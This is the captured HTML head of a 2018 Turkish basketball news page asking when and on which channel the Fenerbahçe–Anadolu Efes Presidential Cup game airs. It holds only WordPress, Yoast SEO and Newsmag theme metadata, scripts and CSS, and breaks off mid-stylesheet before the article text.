

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda
body_size: 20756
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fenerbahçe - Anadolu Efes maçı ne zaman? Saat Kaçta? Hangi Kanalda?</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fenerbahçe - Anadolu Efes maçı ne zaman? Saat Kaçta? Hangi Kanalda?" />
	<meta property="og:description" content="Tahincioğlu Basketbol Ligi&#039;nin şampiyonu Fenerbahçe ile PTT Türkiye Kupası&#039;nı kazanan Anadolu Efes, Cumhurbaşkanlığı Kupası&#039;nda karşı karşıya geliyor." />
	<meta property="og:url" content="https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2018-10-02T08:59:40+00:00" />
	<meta property="article:modified_time" content="2018-10-02T08:59:42+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2018/10/fenerbahce-efes.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="2 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/10/fenerbahce-efes.jpg","width":890,"height":500},{"@type":"WebPage","@id":"https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda#webpage","url":"https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda","name":"Fenerbah\u00e7e - Anadolu Efes ma\u00e7\u0131 ne zaman? Saat Ka\u00e7ta? Hangi Kanalda?","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda#primaryimage"},"datePublished":"2018-10-02T08:59:40+00:00","dateModified":"2018-10-02T08:59:42+00:00","breadcrumb":{"@id":"https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda","url":"https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda","name":"Fenerbah\u00e7e &#8211; Anadolu Efes ma\u00e7\u0131 ne zaman? Saat Ka\u00e7ta? Hangi Kanalda?"}}]},{"@type":"Article","@id":"https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda#article","isPartOf":{"@id":"https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Fenerbah\u00e7e &#8211; Anadolu Efes ma\u00e7\u0131 ne zaman? Saat Ka\u00e7ta? Hangi Kanalda?","datePublished":"2018-10-02T08:59:40+00:00","dateModified":"2018-10-02T08:59:42+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda#webpage"},"commentCount":0,"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda#primaryimage"},"keywords":"Anadolu Efes,Cumhurba\u015fkanl\u0131\u011f\u0131 Kupas\u0131,Fenerbah\u00e7e","articleSection":"ING Basketbol S\u00fcper Ligi","inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda#respond"]}]},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Fenerbahçe &#8211; Anadolu Efes maçı ne zaman? Saat Kaçta? Hangi Kanalda? yorum beslemesi" href="https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda/feed" />
		<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/10480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=10480' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Ffenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Ffenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"197a301dc2","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/fenerbahce-anadolu-efes-maci-ne-zaman-saat-kacta-hangi-kanalda?amp">
<!-- JS generated by theme -->

<script type="b008d4da0f8ffc9ab9ee35d5-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="2e1c2bc5fc";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
